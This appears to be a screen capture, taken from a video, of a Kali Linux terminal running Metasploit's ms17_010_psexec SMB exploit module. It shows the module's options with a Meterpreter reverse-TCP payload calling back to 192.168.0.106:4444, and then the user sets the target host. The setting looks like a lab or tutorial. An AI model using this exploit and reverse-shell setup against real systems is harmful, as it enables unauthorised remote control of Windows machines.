 loiliangyang@kali: ~
loiliangyang@kali: ~
08:42 PM
loiliangyang@kali: ~
File Actions Edit View Help
ists/named_pipes.txt
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with synt
path>'
RPORT 445 yes The Target port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$, ...) or
ead/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.106 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/smb/ms17_010_psexec) > SET RHOSTS 192.168.0.186
[-] Unknown command: SET.
msf6 exploit(windows/smb/ms17_010_psexec) > set RHOSTS 192.168.0.186